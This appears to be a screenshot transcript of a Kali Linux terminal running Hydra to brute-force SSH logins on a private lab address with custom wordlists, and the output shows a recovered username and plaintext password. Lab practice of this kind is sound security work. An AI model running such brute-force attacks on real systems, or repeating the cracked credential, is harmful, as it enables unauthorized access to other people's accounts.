 ┌──(root㉿kali)-[/home/kali]
└─# hydra -L /usr/share/wordlists/customL.txt -P /usr/share/wordlists/customP.txt ssh://192.168.1.9 -o hydra.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
binding, these *** ignore laws and ethics anyway).
File System
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-24 02:52:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 81 login tries (l:9/p:9), ~6 tries per task
[DATA] attacking ssh://192.168.1.9:22/
[22][ssh] host: 192.168.1.9   login: abhay   password: CB@i510400f
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-24 02:52:24